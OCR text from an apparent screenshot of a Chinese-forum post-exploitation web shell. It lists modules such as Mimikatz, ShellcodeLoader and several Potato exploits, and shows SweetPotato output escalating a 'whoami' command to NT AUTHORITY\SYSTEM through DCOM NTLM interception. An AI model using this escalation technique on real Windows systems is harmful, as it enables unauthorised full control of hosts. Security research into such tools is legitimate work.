 MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetPotato
Load clsid : 4991D34E 39097 command : whoami Run
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991 097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 172 created.
=====================================
nt authority\system
[+] Process created, enjoy!
先知社区